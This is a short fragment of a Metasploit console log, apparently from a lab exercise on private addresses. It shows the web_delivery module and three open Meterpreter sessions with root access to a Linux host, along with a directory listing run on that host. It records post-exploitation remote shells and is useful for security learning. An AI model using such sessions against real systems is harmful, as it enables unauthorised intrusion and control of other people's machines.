 exploit(multi/script/web_delivery) > ls
exec: ls
top Documents Downloads Music Pictures Public Templates Videos
exploit(multi/script/web_delivery) > [*] Meterpreter session 3 opened (192.168.52.128:4433 -> 192.168.52.20:38930) at 2024-05-07 07:38:07 -0400
Stopping exploit/multi/handler
exploit(multi/script/web_delivery) > session
Unknown command: session
exploit(multi/script/web_delivery) > sessions
ve sessions
===========
Name Type Information Connection
---- ---- ----------- ----------
meterpreter x64/linux root @ 192.168.52.20 192.168.52.128:2333 -> 192.168.52.20:52020 (192.168.52.20)
meterpreter x64/linux root @ 192.168.52.20 192.168.52.128:2333 -> 192.168.52.20:52022 (192.168.52.20)
meterpreter x86/linux root @ 192.168.52.20 192.168.52.128:4433 -> 192.168.52.20:38930 (192.168.52.20)
exploit(multi/script/web_delivery) >